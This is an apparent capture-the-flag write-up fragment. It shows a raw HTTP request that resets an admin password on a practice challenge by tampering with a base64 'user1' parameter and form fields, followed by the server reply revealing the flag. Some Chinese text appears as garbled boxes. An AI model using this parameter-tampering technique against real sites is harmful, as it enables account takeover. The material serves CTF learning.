 POST /web13/index.php?user1=YWRtaW4%3D HTTP/1.1
Host: nctf.nuptsj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://nctf.nuptsj.cn/web13/index.php?user1=YWRtaW4%3D
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
user=admin&newpass=1234&vcode=1234
HTTP/1.1 200 OK
Server: sae
Date: Sat, 12 Nov 2016 03:40:21 GMT
Content-Type: text/html
Connection: keep-alive
Via: 2153
Content-Length: 503
flag is:nctf{reset_password_often_have_vuln}<hr/><html>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<head><title>□□□□</title></head>
<form action="" method="post">
□□□□□<input type="text" value="ctfuser" name="user"
readonly="readonly"></br>
□□□□<input type="password" name="newpass"></br>
□□□□1234<input type="text" name="vcode" size="4"
maxlength="4"></br>
<input type="submit" value="□□">
</form>
</html>
http://blog.csdn.net/